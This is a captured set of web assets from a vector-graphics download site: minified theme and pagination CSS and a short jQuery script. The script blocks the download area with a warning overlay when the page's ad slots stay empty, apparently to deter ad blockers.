Condensed',sans-serif}ul.nav-menu a{font:normal 14px 'Roboto Condensed',sans-serif}.da-slide h2{font:normal 36px 'Roboto Condensed',sans-serif}.da-slide p{font:normal 18px 'Roboto Condensed',sans-serif}#slide_holder .featured-title a{font:normal 36px f'Roboto Condensed',sans-serif}#slide_holder p{font:normal 18px 'Roboto Condensed',sans-serif}#backtotop{right:3%}#wrapper{position:relative;margin:0 auto;background:#f9f9f9;width:1240px}a,.entry-content a:link,.entry-content a:active,.entry-content a:visited,#secondary a:hover,#secondary-2 a:hover{color:#333}#rss,#email-newsletter,#facebook,#twitter,#instagram,#skype,#youtube,#flickr,#linkedin,#plus{color:#999}#secondary-2{float:left;position:sticky;z-index:1;width:200px;padding:0;margin:0 10px 0 5px;top:70px;z-index:0;display:none}.single #secondary-2{display:none}#igit_title a{color:#333 !important;font-size:12px !important;font-family:'Roboto Condensed',sans-serif;margin-top:24px !important;display:block}.bottom-ads{display:inline-block;margin-top:20px}.ad1{float:left;margin-left:20px}.ad2{float:left;margin-left:39px}.ad3{float:left;margin-left:38px}.mt--10{margin-top:10px}.m--0{margin:0}.single ul.breadcrumbs{display:block}.single #primary{columns:unset;width:100%;float:left;padding:0}.single .post{width:100%;box-shadow:none}.image-wrapper{float:left;width:50%}.rs-wrapper{float:left;width:100%}.image-wrapper a{margin:0 auto;text-align:center;display:block}.ngg-galleryoverview{margin:0 !important}.ngg-gallery-thumbnail-box{border:1px solid #e9eaeb;margin-bottom:10px;background:#f5f5f5}.ngg-galleryoverview.default-view .ngg-gallery-thumbnail{padding:5px}.related-tags{float:left;width:100%}.artprop h4{float:left;width:100%;text-align:left;border-bottom:1px solid #e9eaeb;padding-bottom:10px;padding-top:0;margin-bottom:10px;margin-top:0}.related-posts{text-align:center}.wpdmpro-template-default .breadcrumbs,.wpdmpro-template-default .tech-description,.wpdmpro-template-default .small-description,.wpdmpro-template-default .ngallery,.wpdmpro-template-default .navigation-links{display:none !important}.single .entry-title,.wpdmpro-template-default .entry-title{text-align:left;font-size:26px}.search-title{font-size:18px;padding:5px 10px;background:#fff;margin:10px 0;border:1px dashed #ccc}.no-entries{width:calc(100% - 247px);float:left;margin-left:10px}.no-entries .entry-title{text-align:left}::-webkit-scrollbar-thumb{background:#7b7e8a;border-radius:6px}::-webkit-scrollbar-thumb:hover{background:#535662}::-webkit-scrollbar{width:10px;height:10px}.ngg-galleryoverview.default-view .ngg-gallery-thumbnail-box{display:block !important}::-webkit-scrollbar-track{box-shadow:inset 0 0 3px rgba(0,0,0,.2);border-radius:0;background:#e8eef9}.page #primary{column-count:1}.page .hentry:nth-child(1){display:none}.spacing{padding:20px}#wp_page_numbers ul{display:flex;justify-content:center}#wp_page_numbers ul li a{padding:15px 20px;margin-left:12px;margin-right:2px;display:block;color:#333;background-color:#fff;border-radius:5px;box-shadow:0px 0px 3px rgba(0,0,0,.3);text-transform:uppercase;font-size:14px}.gallery-images,.tags-wrapper,.nggalleryitems .ngg-galleryoverview{column-count:4;column-gap:10px;width:100%;float:left;padding:0}.download-home{position:relative;display:block}.blanket{position:absolute;background:rgba(0,0,0,.3);top:0;z-index:1;height:70px;width:100%}.download-warning{border:1px solid rgba(0,0,0,.125);border-left:3px solid red;border-radius:.25rem;padding:10px;width:calc(100% - 24px);text-align:center;margin-bottom:10px}.download-warning p{margin:0}.download-warning h2 i{padding-right:10px;color:red}.download-warning h2{margin:0;padding:0}.w3eden .wpdm-download-link{color:#fff;background-color:#4a8eff !important;border-color:#4a8eff !important}.screen-reader-text{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php
body_size: 138
content:
#wp_page_numbers ul,#wp_page_numbers li,#wp_page_numbers a{padding:0;margin:0;border:none;text-decoration:none;font-weight:400;font-style:normal;list-style:none;text-transform:none;text-indent:0px;font-variant:normal;text-align:left;line-height:12px;letter-spacing:0px;word-spacing:0px;font-size:11px;font-family:Arial}#wp_page_numbers{margin-top:30px;width:100%;margin-left:17px}#wp_page_numbers ul{width:100%}#wp_page_numbers li{float:left;display:block;margin-bottom:2px}#wp_page_numbers a{padding:13px;padding-left:15px;padding-right:15px;margin-left:12px;margin-right:2px;display:block;color:#333;border:1px solid #bfbfbf;background-color:#fff;border-radius:5px;box-shadow:3px 3px 2px #888}#wp_page_numbers li a:hover{border-color:#ba0000}#wp_page_numbers li.space{padding:6px;padding-left:2px;padding-right:2px}#wp_page_numbers li.first_last_page{font-style:italic}#wp_page_numbers li.active_page a{background-color:#42586d;color:#fff}#wp_page_numbers li.active_page a:hover{color:#000;text-decoration:underline;border-color:#ba0000}#wp_page_numbers li.page_info{float:left;display:block;padding:13px;padding-left:15px;padding-right:15px;margin-right:2px;color:#666;font-size:11px;border:1px solid #bfbfbf;background-color:#fff}

--- FILE ---
content_type: text/javascript
request_url: https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js
body_size: 614
content:

$(function(){
    setTimeout(function(){
        var ads_list = $('ins.adsbygoogle');
        if(ads_list){
            ads_list.each(function(){
                if($(this).html().replace(/\s/g, '').length != 0) {
                    $('.download-home *').removeAttr('style');
                    $('.blanket').css('display','none');
                    $('.download-warning').css('display','none');

                return false;
                } else {
                    $('.blanket').css('display','block');
                    $('.download-warning').css('display','block');
                    $('.download-home *').css('pointer-events','none');

                }
            });
        }
    }, 1000);
});

